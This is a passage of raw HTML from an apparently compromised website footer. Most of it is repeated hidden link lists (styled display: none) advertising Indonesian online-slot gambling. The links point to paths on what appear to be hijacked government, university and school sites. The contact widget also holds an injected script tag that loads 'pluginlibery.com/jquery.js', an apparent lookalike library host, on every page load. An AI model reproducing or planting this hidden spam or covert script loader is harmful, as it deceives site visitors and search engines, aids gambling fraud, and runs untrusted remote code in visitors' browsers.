<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-17" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><p><strong>Address</strong><br />
123 Fifth Avenue, New York, NY 10160<br />
<strong>Phone</strong><br />
929-242-6868<br />
<strong>Email</strong><br />
contact@info.com<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>
		</section><section id="block-18" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
